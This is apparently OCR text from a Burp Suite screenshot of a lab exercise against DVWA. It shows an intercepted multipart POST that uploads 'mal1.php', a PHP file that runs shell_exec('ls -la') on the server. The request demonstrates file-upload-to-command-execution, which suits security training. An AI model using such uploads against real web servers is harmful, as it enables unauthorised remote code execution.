 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Setting
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.34.129:80
Forward Drop Intercept is on Action Open browser HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.34.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------47891063618888789792185923616
8 Content-Length: 598
9 Origin: http://192.168.34.129
10 Connection: close
11 Referer: http://192.168.34.129/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=8e0c9e8352cf7d756e0cdc86bff87e19
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------47891063618888789792185923616
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------47891063618888789792185923616
20 Content-Disposition: form-data; name="uploaded"; filename="mal1.php"
21 Content-Type: application/x-php
22
23 <?php  echo "If you see this means, this file has been executed";
24 $output = shell_exec('ls -la');  echo "<pre>$output</pre>";?>
25
26 -----------------------------47891063618888789792185923616
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------47891063618888789792185923616--
31
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12